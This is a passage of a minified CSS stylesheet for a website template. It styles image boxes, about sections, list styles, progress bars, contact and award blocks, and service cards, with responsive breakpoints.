img{border-radius:5px}.img-box2{position:relative;margin:0 0 30px 0}.img-box2 .img-1{position:relative;margin-left:-200px}.img-box2 .img-2{position:absolute;right:0;bottom:0;background-color:var(--white-color);border-radius:10px 0 0 0;padding:10px 0 0 10px}.img-box3{position:relative}.img-box3 img{border-radius:5px}.img-box3 .img-1{text-align:right}.img-box3 .img-2{margin:-300px 0 0 0}.img-box3 .award-box{position:absolute;left:0;right:80px;bottom:30px;margin:0 0 0 auto;width:fit-content}.img-box4{position:relative}.img-box4 .img-1{margin:-120px 0 0 0}.img-box4 .img-2{margin:-178px 0 0 auto;width:fit-content;max-width:100%}.img-box5{width:max-content;margin-left:auto;position:relative;max-width:100%;padding:40px 40px 0 0}.img-box5 img{border-radius:5px;position:relative;z-index:1}.img-box5 .img-1{text-align:right;margin-bottom:20px}.img-box5 .img-bottom{display:flex;align-items:flex-start}.img-box5 .img-3{margin:-47px 0 0 20px;box-shadow:0 4px 32px rgba(61,79,115,.19)}.img-box5 .shape1{position:absolute;top:0;right:0;width:350px;max-width:100%;height:470px;max-height:100%;border:5px solid rgba(14,89,242,.1);border-radius:50px 5px 5px 5px}.img-box6{margin-bottom:30px}.img-box6 img{border-radius:15px}.img-box7 img{border-radius:7px}.img-box8{position:relative}.img-box8 .play-btn{left:-30px;top:90px;position:absolute}.img-box9{display:grid;grid-template-columns:repeat(2,auto);position:relative;margin-right:-120px;padding-bottom:55px}.img-box9 img{width:100%}.img-box9 .img-1{display:inline-block;margin:65px 30px 0 0}.img-box9 .img-2{position:relative;display:inline-block;z-index:1}.img-box9 .img-2:before{content:"";position:absolute;right:-40px;top:40px;bottom:40px;width:45px;background-color:#e9ebf5;z-index:-1}.img-box9 .img-3{position:absolute;left:85px;bottom:0;z-index:2}.img-box10{position:relative;padding-right:30px}.img-box10 .icon-btn,.img-box10 .hero-layout4 .slick-arrow,.hero-layout4 .img-box10 .slick-arrow{border-radius:0;position:absolute;top:50%;right:0;transform:translateY(-50%)}.img-box11{position:relative;z-index:1;margin-bottom:-1px}.img-box11 .img-2{position:absolute;right:-25%;top:30%;z-index:-1}.img-box12{display:flex;gap:30px;padding-right:55px}.img-box12 .img-2{position:relative}.about-tab{margin:0 auto 50px auto;width:max-content;max-width:100%;border:1px solid #e0e0e0;padding:20px;border-radius:9999px}.about-tab button{padding:24px 39px;border:none;background-color:transparent;text-transform:capitalize;position:relative;font-size:20px;font-weight:500;line-height:1;border-radius:9999px;transition:all ease 0.4s}.about-tab button:before{content:"";position:absolute;top:50%;left:0;width:2px;height:28px;margin-top:-14px;background-color:#d8d8d8;transition:all ease 0.4s}.about-tab button:hover{color:var(--theme-color)}.about-tab button.active{background-color:var(--theme-color);color:var(--white-color)}.about-tab button.active::before,.about-tab button.active+button::before,.about-tab button:first-child::before{opacity:0;visibility:hidden}.progress-style1{display:flex;align-items:center;margin:0 0 25px 0}.progress-style1 .progress-amount,.progress-style1 .progress-title{font-size:16px;font-weight:500;color:var(--title-color);margin:0 25px 0 0}.progress-style1 .progress-title{min-width:110px}.progress-style1 .progress-amount{font-weight:500;margin:0 0 0 25px}.progress-style1 .progress{flex:1;height:50px;background-color:#f5f5f5;border-radius:9999px}.progress-style1 .progress-bar{background-color:var(--theme-color)}.exp-media{display:flex;margin:0 0 15px 0}.exp-media__total{display:inline-block;text-align:center;background-color:var(--white-color);color:var(--theme-color);font-family:var(--title-font);font-weight:700;font-size:36px;width:80px;height:100px;line-height:100px;border-radius:5px;box-shadow:0 8px 15px rgba(91,118,175,.15);margin:0 20px 0 0}.exp-media__title{font-size:18px;font-weight:600;line-height:1;color:var(--theme-color);margin:-.1em 0 10px 0}.list-style1 ul{margin:20px 0 27px 0;padding:42px 0 0 0;list-style-type:none;border-top:1px solid #E9EFFB;display:grid;grid-template-columns:repeat(2,1fr)}.list-style1 li{position:relative;color:var(--title-color);color:var(--black-color);margin:0 0 10px 0;padding:0 0 0 33px}.list-style1 li>i:first-child{position:absolute;left:0;color:var(--theme-color);top:3px}.list-style2 ul{margin:0 0 40px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:repeat(2,1fr);gap:20px}.list-style2 li{position:relative;border:1px solid #EAEEF4;color:var(--title-color);font-family:var(--title-font);font-weight:500;padding:16px 25px}.list-style2 li>i:first-child{color:var(--theme-color);margin-right:10px}.list-style3 ul{margin:0;padding:0;list-style-type:none}.list-style3 li{margin:0 0 7px 0}.list-style3 i{color:var(--theme-color);margin:0 10px 0 0}.list-style4 ul{margin:0;padding:43px 40px 46px 39px;list-style-type:none;background-color:var(--theme-color);color:var(--white-color)}.list-style4 li{font-size:18px;font-weight:500;padding:0 0 0 50px;position:relative;margin:0 0 27px 0}.list-style4 li:last-child{margin-bottom:0}.list-style4 li i:first-child{display:inline-block;width:35px;height:35px;line-height:35px;background-color:var(--white-color);color:var(--theme-color);border-radius:50%;text-align:center;z-index:1;position:absolute;top:-3px;left:0}.list-style5 ul{display:grid;grid-template-columns:repeat(2,1fr);margin:37px 0 0 0;gap:25px}.list-style5 li{background-color:var(--white-color);color:var(--title-color);font-weight:500;border:2px solid #f0f2fa;box-shadow:7.5px 12.99px 60px 0 rgba(9,34,126,.07);padding:20px 20px;text-align:center}.list-style5 li i{color:var(--theme-color);margin-right:10px}.list-style6 ul{margin:0 0 37px 0}.list-style6 li{font-weight:500;font-size:18px;color:var(--title-color);position:relative;padding-left:27px;margin-bottom:12px}.list-style6 li i:first-child{color:var(--theme-color);position:absolute;left:0;top:3.3px}.list-style7 ul{margin:0 0 43px 0;padding:0;list-style:none}.list-style7 li{position:relative;padding-left:45px;margin:0 0 20px 0}.list-style7 li>i:first-child{position:absolute;top:-2px;left:0;width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;background-color:var(--theme-color);color:var(--white-color);border-radius:50%}.quote-media{display:flex;align-items:center;position:relative;z-index:1;border-top:1px solid #e9ebf3;margin-top:40px;padding-top:40px}.quote-media .media-icon{margin-right:40px;position:relative}.quote-media .media-icon::before{content:"";position:absolute;top:-20px;left:20px;width:67px;height:67px;background-color:var(--theme-color);opacity:.05;border-radius:50%;z-index:-1}.quote-media .media-title{font-weight:400;font-size:18px}.award-box{background-color:#F4F7FC;position:relative;padding:60px 60px 57px 60px;display:flex;border-radius:5px}.award-box>*{position:relative;z-index:2}.award-box__shape{position:absolute;left:20px;right:20px;top:20px;bottom:20px;background-color:var(--theme-color);box-shadow:0 4px 20px rgba(14,89,242,.33);border-radius:5px;z-index:1}.award-box__icon{position:relative;color:var(--white-color);font-size:42px;line-height:1;margin:0 20px 0 0}.award-box__number{line-height:1;margin:0 0 8px 0;font-size:40px;font-weight:700;font-family:var(--title-font);color:var(--white-color)}.award-box__text{font-weight:700;font-size:16px;font-family:var(--title-font);text-transform:uppercase;margin:0;color:var(--white-color);line-height:1}.about-media{display:flex}.about-media__icon{margin:0 20px 0 0}.call-media{display:flex;align-items:center;padding:10px 40px 10px 10px;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;width:fit-content;max-width:100%;margin:0 0 40px 0;background-color:var(--white-color)}.call-media__icon{background-color:var(--smoke-color);box-shadow:0 7px 37px rgba(96,125,185,.11);border-radius:5px;width:95px;height:95px;line-height:95px;border-radius:5px;text-align:center;margin:0 20px 0 0}.call-media__label{text-transform:uppercase;font-family:var(--title-font);font-size:14px;font-weight:400;line-height:1;display:block;margin:0 0 12px 0}.call-media__info{color:var(--title-color);font-family:var(--title-font);font-weight:700;line-height:1;display:block;margin:0}.call-media__info a{color:inherit}.call-media__info a:hover{color:var(--theme-color)}.media-order{display:flex;margin:0 0 5px 0}.media-order__number{width:60px;height:60px;line-height:60px;font-size:20px;font-weight:700;font-family:var(--title-font);background-color:var(--theme-color);color:var(--white-color);text-align:center;display:inline-block;margin:0 30px 0 0;border-radius:5px}.media-order__title{margin:-.25em 0 10px 0}.progress-box{margin:0 0 25px 0}.progress-box__number,.progress-box__title{font-size:16px;font-weight:600;line-height:1;text-transform:uppercase;font-family:var(--title-font);color:var(--title-color);display:inline-block;margin:0 0 17px 0}.progress-box__number{float:right;margin:5px 0 0 0}.progress-box__progress{box-shadow:0 10px 31px rgba(169,177,193,.17);border:1px solid #D5E0F5;height:16px;padding:4px;border-radius:5px;background-color:var(--white-color)}.progress-box__bar{height:100%;background-color:var(--theme-color);border-radius:inherit;box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.about-wrap1{border-top:1px solid #e8ebf6;position:relative}.about-shape1{font-size:150px;font-weight:400;font-family:var(--title-font);line-height:1;display:inline-block;writing-mode:tb-rl;text-transform:uppercase;transform:rotate(180deg);position:absolute;right:95px;bottom:120px;color:rgba(14,89,242,.07)}.about-shape2{position:absolute;right:0;top:0;width:100%;height:100%;max-width:1567px;max-height:620px;z-index:-1}@media (min-width:1921px){.about-shape2{max-width:80%}}.about-shape3{background-color:#f6f7fc;position:absolute;right:0;top:0;bottom:0;width:100%;max-width:620px}@media (min-width:1921px){.about-shape3{max-width:34%}}.contact-media{display:flex;align-items:center}.contact-media__icon{width:60px;height:60px;line-height:60px;background-color:var(--theme-color);color:var(--white-color);display:inline-block;text-align:center;font-size:26px;border-radius:7px;position:relative;z-index:1}.contact-media__label{text-transform:uppercase;font-family:var(--title-font);font-size:13px;font-weight:400;line-height:1;display:block;margin:0 0 9px 0}.contact-media__info{color:var(--title-color);font-family:var(--title-font);font-weight:700;display:block;margin:0 0 -.25em 0;font-size:15px;line-height:24px}.contact-media__info a{color:inherit}.contact-media .media-body{background-color:var(--white-color);height:100px;display:flex;flex-direction:column;justify-content:center;padding:10px 10px 10px 50px;margin-left:-30px;border-radius:5px}.about-call{display:flex;align-items:center;border-right:2px solid var(--theme-color);padding:0 40px 0 0;margin:0 40px 0 0}.about-call__icon{background-color:var(--white-color);color:var(--theme-color);text-align:center;width:60px;height:60px;line-height:60px;margin-right:20px;font-size:20px;border-radius:50%}.about-call__label{font-size:14px;color:var(--black-color);display:block}.about-call__number{margin:0;font-size:20px;font-weight:600;font-family:var(--title-font);color:var(--theme-color)}.about-box1 .about-subtitle{font-weight:500;line-height:1;display:block;font-family:var(--title-font);color:var(--theme-color);display:flex;align-items:center;max-width:280px;margin:0 0 33px 0}.about-box1 .about-subtitle:after{content:"";position:relative;right:0;height:1px;width:100%;flex:1;background-color:var(--theme-color);display:inline-block;margin:0 0 0 10px}.about-box1 .about-text{margin:0 0 33px 0}.about-box1 .about-title{margin-top:-.3em}.about-box2{padding:var(--section-space,120px) 0;max-width:560px}.about-box2 .author-degi{font-family:var(--title-font);font-size:14px;margin-bottom:0;font-weight:500}.about-box2 .author-name{margin-bottom:0}.about-box3{max-width:620px;padding-left:50px;position:relative}.about-box3 .sec-title4{margin-bottom:44px}.about-box3 .vs-btn{margin-top:40px}@media (min-width:1800px){.about-box3 .vs-btn{position:absolute;right:-59%;bottom:71px;margin:0}}.about-box3-btn{padding-left:100px;padding-bottom:140px}.about-box4{padding-left:70px;padding-right:70px}.skill-about{margin-bottom:22px}.skill-about .skill-percentage{font-size:60px;font-weight:700;color:var(--title-color);line-height:1;margin-bottom:6px}.skill-about .skill-title{font-size:18px;font-weight:300;margin-bottom:27px}.skill-about .progress{border-radius:0;height:10px;background-color:#363940;margin-bottom:20px}.skill-about .progress .progress-bar{background-color:var(--theme-color)}.skill-about .skill-text{margin-bottom:0}.media-style1{display:flex;align-items:center;position:relative;z-index:1}@media (min-width:991px){.media-style1.has-bg{background-color:rgba(14,90,242,.08);padding:15px 20px 15px 20px;border-radius:5px}}.media-style1 .media-icon{color:var(--theme-color);font-size:36px;margin-right:15px}.media-style1 .media-label{font-size:15px;font-weight:500;color:var(--title-color);text-transform:uppercase;display:block}.media-style1 .media-info{margin:0;font-size:14px;font-weight:500;color:#6a738b}.media-style1.layout2{background-color:var(--theme-color);padding:10px 40px 10px 20px;border-radius:0 9999px 9999px 0}.media-style1.layout2:before{content:"";position:absolute;left:0;top:0;bottom:0;background-color:inherit;z-index:-1;width:0;opacity:0;visibility:hidden}.media-style1.layout2 .text-inherit:hover,.media-style1.layout2 .footer-info-list .info a:hover,.footer-info-list .info .media-style1.layout2 a:hover,.media-style1.layout2 .footer-layout5 .copyright-text a:hover,.footer-layout5 .copyright-text .media-style1.layout2 a:hover{color:var(--title-color)}.media-style1.layout2 .media-label{font-size:12px;font-weight:500;letter-spacing:.1em;color:var(--white-color);line-height:1;margin-bottom:7px}.media-style1.layout2 .media-info{font-size:18px;font-weight:500;letter-spacing:.02em;color:var(--white-color);line-height:1}.media-style1.layout2 .media-icon{font-size:22px;position:relative;width:50px;height:50px;line-height:50px;text-align:center;color:var(--white-color)}.media-style1.layout2 .media-icon:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,.3);border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg)}.media-style2{display:flex;align-items:center}.media-style2 .media-label{font-size:32px;font-weight:600;display:block;line-height:1;color:var(--title-color);margin:0 0 9px 0}.media-style2 .media-info{color:#65666d;font-weight:500;margin:0;line-height:1}.media-style2 .media-icon{font-size:40px;color:var(--theme-color);margin-right:20px;padding-left:25px;position:relative;line-height:1}.media-style2 .media-icon:before{content:"";position:absolute;left:0;top:-4px;width:50px;height:50px;background-color:#EEF2FB;z-index:-1;border-radius:40% 40% 40% 40%/40% 40% 40% 40%;transform:rotate(45deg)}.media-style3{display:flex;align-items:center;padding-left:20px;border-left:4px solid #EEF2FB}.media-style3 .media-icon{margin-right:15px}.media-style3 .media-label{font-weight:600;text-transform:uppercase;font-size:14px;letter-spacing:.01em;line-height:1;display:block;margin:0 0 7px 0}.media-style3 .media-info{color:var(--title-color);margin:0;font-weight:600;font-size:20px;letter-spacing:-.01em;line-height:1}.media-style4 .media-icon{margin:0 20px 0 0}.media-style4 .media-label{font-size:50px;font-weight:500;line-height:1;display:block;margin:0 0 10px 0;text-transform:uppercase;color:var(--white-color)}.media-style4 .media-info{margin:0;font-size:18px;font-weight:600;color:#56575d;letter-spacing:-.02em;line-height:1;color:var(--white-color)}.media-style4 .media-body{margin:0 0 0 20px}.media-style4.layout2{background-color:var(--smoke-color)}.info-ruler{border:1px solid rgb(224,224,224);box-shadow:10.5px 18.187px 10px 0 rgba(4,4,4,.05);background-color:var(--white-color);padding:24px 70px;width:max-content;margin:-40px 0 0 auto;position:relative;z-index:3;border-radius:9999px}.info-ruler ul{margin:0;padding:0;list-style-type:none}.info-ruler li{display:inline-block;color:var(--title-color);font-size:18px;margin-right:45px}.info-ruler li:last-child{margin-right:0}.info-ruler li img{margin-right:10px}.info-ruler a{color:inherit}.info-ruler a:hover{color:var(--theme-color)}@media (min-width:1921px){.img-box12{justify-content:flex-end}}@media (max-width:1500px){.img-box12{padding-right:0}.about-shape1{font-size:80px;right:50px;bottom:70px}.img-box2 .img-1{margin-left:0}.img-box2 .img-2{position:relative;width:fit-content;margin:-100px 30px 0 auto;padding:10px;border-radius:10px}.img-box9{margin-right:0}.about-box2{max-width:500px}.img-box11 .img-2{right:0}}@media (max-width:1399px){.img-box8 .play-btn{left:0;top:0;position:absolute}.img-box8 .play-btn:after,.img-box8 .play-btn:before{display:none}.img-box8 .img-1 img{width:100%}.about-box4{padding-left:0;padding-right:0}.about-shape3{max-width:29%}.media-style2 .media-icon{font-size:30px;margin-right:15px;padding-left:20px}.media-style2 .media-icon:before{width:40px;height:40px}.media-style2 .media-label{font-size:26px}.media-style2 .media-info{font-size:14px}.list-style6 ul{margin:0 0 27px 0}.list-style6 li{font-size:16px;padding-left:27px;margin-bottom:5px}.list-style6 li i:first-child{top:4px}.play-btn.style5 i{--icon-size:70px;--icon-font-size:22px}.about-box3{max-width:100%;padding-left:0}.list-style4 ul{padding:30px 40px 36px 32px}.list-style4 ul li{font-size:16px}.about-shape2{max-width:100%;max-height:100%}.about-wrap2{padding-bottom:var(--section-space)}}@media (max-width:1199px){.img-box1 .img-1 img{width:100%}.about-box4{margin-top:40px}.media-style1.layout2{padding:10px 20px 10px 20px;border-radius:0 7px 7px 0}.progress-style1 .progress-title{margin-right:10px}.progress-style1 .progress{height:30px}.img-box9 .img-2:before{display:none}.img-box3{width:100%;max-width:700px;margin:0 auto}.img-box4 .img-1{margin:0}.img-box4 .img-1 img{width:100%}.img-box4 .img-2{margin:-100px 0 0 auto;max-width:70%}.img-box5{width:100%}.img-box5 .img-1 img{width:100%}.img-box5 .img-bottom{justify-content:center}.list-style2 li{padding:14px 20px;font-size:14px}.about-box3 .sec-title4{margin-bottom:30px}.list-style2 li{padding:14px 20px;font-size:14px}.list-style4 ul{background-color:transparent;padding:0}.list-style4 li{color:var(--title-color)}.media-style4{width:100%!important}.media-style4 .media-icon{margin:0 15px 0 0;max-width:40px}.media-style4 .media-label{font-size:36px;margin:0 0 5px 0}.media-style4 .media-info{font-size:15px;letter-spacing:0}.media-style4 .media-body{margin:15px 10px 0 10px}}@media (max-width:991px){.about-box2{padding:40px 0 var(--section-space-mobile,80px) 0}.about-tab{padding:8px}.about-tab button{padding:16px 27px;font-size:14px}.info-ruler{margin:40px 0 0 0;width:100%;text-align:center}.about-wrap2{padding-bottom:var(--section-space-mobile)}.img-box1 .img-1 img{width:100%}.skill-about .skill-percentage{font-size:48px}.media-style4{display:block;text-align:center}.media-style4 .media-icon{margin:0 auto 15px auto;max-width:100%}}@media (max-width:767px){.img-box12{display:block}.img-box12 .img-1{margin-bottom:30px}.about-tab{border:none;justify-content:center;gap:10px}.about-tab button{background-color:var(--smoke-color)}.about-tab button:before{display:none}.img-box10{padding-right:0}.img-box2 .img-2,.img-box1 .img-2{margin:20px 0 0 0;width:100%}.img-box2 .img-2 img,.img-box1 .img-2 img{width:100%}.img-box5{padding:0}.img-box5 .shape1{display:none}.img-box9{display:block;margin-bottom:0;padding-bottom:0}.img-box9 img{width:100%}.img-box9 .img-1{display:block;margin:0 0 30px 0}.img-box9 .img-3{display:block;position:relative;left:0;bottom:0;margin:30px 0 0 0}.list-style2 ul{display:block}.list-style2 ul li:not(:last-child){margin:0 0 20px 0}.info-ruler{padding:25px 30px;border-radius:12px}.info-ruler li{display:block;margin:0 0 20px 0}.info-ruler li:last-child{margin-bottom:0}.list-style5 ul{display:block}.list-style5 ul li:not(:last-child){margin-bottom:20px}.progress-style1{display:block;position:relative}.progress-style1 .progress{margin:15px 0 0 0}.progress-style1 .progress-amount{position:absolute;top:0;right:0}.quote-media .media-icon{margin-right:20px}.media-order{display:block}.media-order__number{margin:0 0 20px 0}.img-box3 img{width:100%}.img-box3 .img-2{margin:30px 0 0 0}.call-media__icon{width:60px;height:60px;line-height:60px;margin:0 10px 0 0}.call-media__icon img{max-width:25px}.call-media__label{font-size:12px}.award-box{padding:30px}.award-box__shape{top:0;right:0;bottom:0;left:0}.img-box3 .award-box{position:relative;bottom:0;right:0;margin:30px 0 0 0;width:100%;box-shadow:none}.exp-media{margin-top:30px}.list-style1 ul{display:block;margin:0 0 30px 0;padding:30px 0 0 0}.list-style4 ul li{font-size:14px;padding-left:35px;margin-bottom:15px}.list-style4 ul li i:first-child{width:25px;height:25px;line-height:26px;font-size:12px;top:-1px}.list-style7 ul{margin:0 0 28px 0}}@media (max-width:575px){.about-call{padding:0;border-right:none;margin-top:20px}}.service-style1{padding:40px;background-color:var(--white-color);box-shadow:0 16px 47px rgba(78,111,178,.07);border-radius:5px;position:relative;transition:all ease 0.4s;overflow:hidden;margin:0 0 30px 0}.service-style1 .service-icon{display:inline-block;width:70px;height:70px;line-height:70px;text-align:center;background-color:var(--smoke-color);border-radius:50%;margin:0 0 28px 0}.service-style1 .service-text{margin:0 0 20px 0}.service-style1 .service-title a{color:var(--title-color);transition:all ease 0.3s;position:relative;z-index:3}.service-style1 .service-number,.service-style1 .link-btn,.service-style1 .service-icon,.service-style1 .service-text{position:relative;z-index:3;transition:all ease 0.4s}.service-style1 .service-bg{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:inherit;opacity:0;visibility:hidden;transition:all ease 0.4s;transform:scale(1.15)}.service-style1 .service-number{line-height:1;color:rgba(14,89,242,.1);font-size:60px;font-weight:700;font-family:var(--title-font);margin-top:4px;opacity:1;visibility:visible}.service-style1 .service-top{display:flex;justify-content:space-between;align-items:center;margin:0 0 27px 0}.service-style1 .service-top .service-icon{margin:0}.service-style1:hover{box-shadow:0 16px 47px rgba(14,89,242,.2);background-color:var(--theme-color)}.service-style1:hover .service-number{opacity:0;visibility:hidden}.service-style1:hover .service-icon{background-color:var(--white-color)}.service-style1:hover .link-btn,.service-style1:hover .service-title a,.service-style1:hover .service-text{color:var(--white-color)}.service-style1:hover .vs-btn{background-color:var(--white-color)}.service-style1:hover .service-bg{opacity:1;visibility:visible;transform:scale(1)}.service-style1.layout2{box-shadow:none;border:1px solid #EAF2FE}.service-style1.layout2:hover{box-shadow:0 16px 47px rgba(14,89,242,.2)}.service-style1.layout3{box-shadow:none;border:1px solid #ECF0F6;padding:50px;border-radius:0}.service-style1.layout3 .service-icon{width:80px;height:80px;line-height:80px}.service-style2{display:flex;align-items:center;margin:0 0 30px 0}.service-style2 .service-img{width:160px;position:relative;background-color:var(--smoke-color);z-index:1;border-radius:5px;overflow:hidden}.service-style2 .service-img img{border-radius:5px}.service-style2 .service-number{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;font-weight:500;font-family:var(--title-font);color:var(--theme-color);background-color:var(--white-color);text-align:center;border-radius:5px 0;position:absolute;left:0;top:0}.service-style2 .service-title{margin:0 0 10px 0}.service-style2 .service-title a{color:var(--title-color);transition:all ease 0.4s}.service-style2 .service-text{margin:0 0 12px 0}.service-style2 .service-content{flex:1;position:relative;border-radius:5px;padding:31px 40px 30px 130px;margin:0 0 0 -105px;transition:all ease 0.4s;overflow:hidden;background-color:var(--white-color)}.service-style2 .service-content>*{position:relative;z-index:1;transition:all ease 0.4s}.service-style2 .service-shape{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:5px;transition:all ease 0.4s;transform:scale(1.1);background-color:var(--theme-color);opacity:0;visibility:hidden;z-index:0}.service-style2:hover .service-text,.service-style2:hover .service-title a,.service-style2:hover .link-btn{color:var(--white-color)}.service-style2:hover .service-content{border-color:transparent}.service-style2:hover .service-shape{opacity:1;visibility:visible;transform:scale(1)}.service-style3{text-align:center;margin:0 0 30px 0;position:relative}.service-style3 .service-img img{width:100%}.service-style3 .service-icon{display:block;width:var(--icon-size,120px);height:var(--icon-size,120px);line-height:calc(var(--icon-size, 120px) - var(--icon-shape, 10px) * 2);text-align:center;background-color:var(--smoke-color);border:10px solid var(--white-color);margin:0 auto 15px auto;border-radius:50%;z-index:1;position:relative}.service-style3 .service-title{margin:0}.service-style3 .service-title a{color:inherit}.service-style3 .service-text{margin:0 0 15px 0;color:#BED4FF}.service-style3 .service-content{padding:0 30px 37px 30px}.service-style3 .service-front{transform:rotateX(0deg) rotateY(0deg);transform-style:preserve-3d;backface-visibility:hidden;transition:all 0.4s ease-in-out;z-index:900;position:absolute;top:0;height:100%;width:100%;overflow:hidden;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px}.service-style3 .service-front .service-icon{margin-top:calc(var(--icon-size, 120px) / -2)}.service-style3 .service-back{z-index:1000;transform:rotateY(-180deg);transform-style:preserve-3d;backface-visibility:hidden;transition:all 0.4s ease-in-out;background-color:var(--theme-color);border-radius:5px;overflow:hidden}.service-style3 .service-back .service-content{padding:40px 30px 37px 30px}.service-style3 .service-back .service-icon{background-color:var(--theme-color)}.service-style3 .service-back .service-icon img{filter:brightness(0) invert(1)}.service-style3 .service-back .service-title{color:var(--white-color);margin:0 0 10px 0}.service-style3 .service-back .link-btn{color:var(--white-color)}.service-style3:hover .service-front{z-index:900;transform:rotateY(180deg);box-shadow:none}.service-style3:hover .service-back{z-index:1000;transform:rotateX(0deg) rotateY(0deg)}.service-style4{background-color:var(--theme-color);padding:40px 45px 45px 45px;margin-bottom:30px}.service-style4 .service-top{display:flex;justify-content:space-between;border-bottom:1px solid #6486ff;margin-bottom:25px}.service-style4 .service-title{color:var(--white-color);font-weight:600;text-transform:uppercase;font-size:20px}.service-style4 .service-title a{color:inherit}.service-style4 .service-title a:hover{color:rgba(255,255,255,.7)}.service-style4 .service-btn{font-size:24px;color:var(--white-color)}.service-style4 .service-btn:hover{color:rgba(255,255,255,.7)}.service-style4 .service-text{color:#beccff;margin-bottom:28px}.service-style4 .service-img{overflow:hidden}.service-style4 .service-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.service-style4:hover .service-img img{transform:scale(1.16)}.service-style5{margin-bottom:30px}.service-style5 .service-img{margin-bottom:28px;border-bottom:7px solid var(--theme-color);overflow:hidden}.service-style5 .service-img img{width:100%;transition:all ease 0.4s;transform:scale(1)}.service-style5 .service-text{margin-bottom:25px}.service-style5 .service-title{margin-bottom:15px}.service-style5 .icon-btn,.service-style5 .hero-layout4 .slick-arrow,.hero-layout4 .service-style5 .slick-arrow{background-color:#dbe2fc;border-radius:50%}.service-style5 .icon-btn:hover,.service-style5 .hero-layout4 .slick-arrow:hover,.hero-layout4 .service-style5 .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.service-style5:hover .service-img img{transform:scale(1.1)}.service-style6{background-color:var(--white-color);padding:40px 45px 45px 45px;margin-bottom:30px;border-radius:13px;box-shadow:1.5px 2.598px 16.74px 1.26px rgba(200,200,200,.1);position:relative;transition:all ease 0.4s;border-bottom:3px solid transparent}.service-style6 .service-icon{margin:0 0 55px 0}.service-style6 .service-title{font-size:22px;font-weight:600;max-width:200px;margin:0}.service-style6:hover{border-color:var(--theme-color)}.service-style7{padding:60px 60px 55px 60px;background-color:var(--white-color);border:1px solid #cacaca;margin:-1px}.service-style7 .service-icon{margin:0 0 45px 0}.service-style7 .service-title{font-weight:600}.service-style7 .service-text{font-weight:300;color:var(--title-color);margin:0}.service-style7,.service-style7 .service-title a,.service-style7 .service-text,.service-style7 .service-icon img{transition:all ease 0.4s}.service-style7:hover{background-color:var(--theme-color);border-color:transparent}.service-style7:hover .service-title a,.service-style7:hover .service-text{color:var(--white-color)}.service-style7:hover .service-icon img{filter:brightness(0) invert(1)}.service-style7:hover .service-title a:hover{color:var(--title-color)}.service-style8{text-align:center;max-width:320px;margin:0 auto 30px auto}.service-style8 .service-icon{width:var(--icon-size,135px);height:var(--icon-size,135px);line-height:var(--icon-size,135px);margin:23px auto 53px auto;text-align:center;border-radius:38% 38% 38% 38%/38% 38% 38% 38%;transform:rotate(45deg);position:relative}.service-style8 .service-icon img{transform:rotate(-45deg)}.service-style8 .icon-bg{position:absolute;left:0;top:0;right:0;bottom:0;background-color:var(--white-color);border-radius:inherit}.service-style8 .icon-shape{position:absolute;top:var(--shape-extra,-15px);right:var(--shape-extra,-15px);bottom:var(--shape-extra,-15px);left:var(--shape-extra,-15px);background-image:repeating-linear-gradient(90deg,var(--theme-color),var(--theme-color) 6px,#EFF1F5 6px,#EFF1F5 12px);z-index:-1;border-radius:inherit}.service-style8 .service-title{margin:0 0 10px 0}.service-style8 .service-text{margin:0 0 30px 0;color:#74787c}.service-list-box{background-color:var(--smoke-color);min-height:261px;display:flex;flex-direction:column;justify-content:center;padding:35px 40px}.service-list-box .title{margin:0 0 27px 0}.service-list-box .list-style3 li:last-child{margin-bottom:2.5px}.service-tab-menu{display:flex;margin:0 0 60px 0;justify-content:center;gap:30px;flex-wrap:wrap}.service-tab-menu .btn-img{display:block;width:120px;height:120px;line-height:100px;background-color:var(--smoke-color);border:10px solid var(--white-color);border-radius:50%;margin:-60px auto 30px auto;transition:all ease 0.4s}.service-tab-menu .btn-img img{filter:none;transition:all ease 0.3s}.service-tab-menu .btn-title{display:block;margin:0 0 6px 0;color:var(--title-color);transition:all ease 0.4s}.service-tab-menu .btn-text{color:var(--body-color);transition:all ease 0.4s;display:block}.service-tab-menu .nav-link{border:none;flex:1;max-width:300px;display:inline-block;text-align:center;margin:60px 0 0 0;padding:0 10px 38px 10px;background-color:var(--white-color);box-shadow:0 10px 31px rgba(169,177,193,.17);border-radius:5px;min-width:210px;transition:all ease 0.4s}.service-tab-menu .nav-link.active,.service-tab-menu .nav-link:hover{background-color:var(--theme-color);box-shadow:0 6px 15px rgba(14,90,242,.18)}.service-tab-menu .nav-link.active .btn-title,.service-tab-menu .nav-link:hover .btn-title{color:var(--white-color)}.service-tab-menu .nav-link.active .btn-text,.service-tab-menu .nav-link:hover .btn-text{color:#BED4FF}.service-tab-menu .nav-link.active .btn-img,.service-tab-menu .nav-link:hover .btn-img{border-color:#F6F7FA;background-color:var(--theme-color)}.service-tab-menu .nav-link.active .btn-img img,.service-tab-menu .nav-link:hover .btn-img img{filter:brightness(0) invert(1)}.service-shape1{position:absolute;left:120px;right:120px;top:0;height:100%;max-height:454px;background-color:#F6F7FA;z-index:-1}.service-sidebar .widget_nav_menu a::before,.service-sidebar .widget_meta a::before,.service-sidebar .widget_pages a::before,.service-sidebar .widget_archive a::before,.service-sidebar .widget_categories a::before{content:"\f061";color:var(--body-color)}.service-sidebar .widget_nav_menu a:hover:before,.service-sidebar .widget_meta a:hover:before,.service-sidebar .widget_pages a:hover:before,.service-sidebar .widget_archive a:hover:before,.service-sidebar .widget_categories a:hover:before{color:var(--theme-color)}@media (max-width:1500px){.service-shape1{left:0;right:0}}@media (max-width:1399px){.service-style3 .service-back .service-content{padding:45px 20px 42px 20px}.service-style7{padding:50px 40px 50px 40px}.service-style6{padding:30px 30px 20px 30px}.service-style6 .service-icon{margin:0 0 30px 0}.service-style6 .service-title{font-size:20px}}@media (max-width:1199px){.service-style1{padding:40px 20px}.service-style1 .service-icon{margin:0 0 18px 0}.service-style1.layout3{padding:40px 30px}.service-list-box .title{margin:0 0 